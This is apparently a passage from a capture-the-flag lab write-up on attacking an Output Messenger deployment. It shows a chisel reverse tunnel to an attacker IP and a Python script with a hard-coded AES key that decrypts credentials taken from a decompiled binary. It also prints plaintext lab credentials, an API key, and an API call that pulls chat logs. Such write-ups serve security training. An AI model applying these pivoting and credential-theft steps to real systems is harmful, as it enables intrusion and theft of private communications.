 Found Output Messenger services on ports 14118-14130
Found Output Messenger services on ports 14118-14130
Port Forwarding

Using chisel to forward the ports:
1
2
3
4
5
6
7
# On attacker
chisel server -p 9999 --reverse
# On target
chisel.exe client 10.10.14.172:9999 R:14121:127.0.0.1:14121 \
R:14122:127.0.0.1:14122 R:14123:127.0.0.1:14123 \
R:14124:127.0.0.1:14124 R:14125:127.0.0.1:14125 R:14126:127.0.0.1:14126
Output Messenger Desktop Client
Remember the credentials k.turner:MessengerApp@Pass!? Let’s try them in the Output Messenger client.

Found some credentials posted on the wall:
 Credentials shared on Output Wall
Credentials shared on Output Wall
Extracting UserExplorer.exe

Logging in as harris, there’s a file shared in admin’s chat:
 UserExplorer.exe in admin chat
UserExplorer.exe in admin chat
Reverse Engineering with ILSpy
The file is a .NET assembly. Let’s decompile it:

 Hardcoded encrypted credentials
Hardcoded encrypted credentials

I wrote a Python script to decrypt the credentials:
1
2
3
4
5
6
7
8
9
10
11
12
13
import base64
from Crypto.Cipher import AES
def decrypt_string(key: str, cipher_text: str) -> str:
key_bytes = key.encode("utf-8")
cipher_bytes = base64.b64decode(cipher_text)
cipher = AES.new(key_bytes, AES.MODE_CBC, iv=bytes(16))
decrypted = cipher.decrypt(cipher_bytes).decode("utf-8")
return decrypted.rstrip()
key = "b14ca5898a4e4133bbce2ea2315a1916"
cipher_text = input("Enter Base64 Ciphertext: ")
print(f"Decrypted: {decrypt_string(key, cipher_text)}")
1
winrm_svc:WinRm@$svc^!^P
API Enumeration

Found an API key in winrm_svc’s notes:
1
lan_management: 558R501T5I6024Y8JV3B7KOUN1A518GG

Using the API to enumerate chatrooms:
Extracting the database from winrm_svc’s Output Messenger folder:
 Found room key in SQLite database
Found room key in SQLite database
Using the API to read chat logs:
1
/api/chatrooms/logs?roomkey=20240220014618@conference.com&fromdate=2023/01/01&todate=2024/12/01
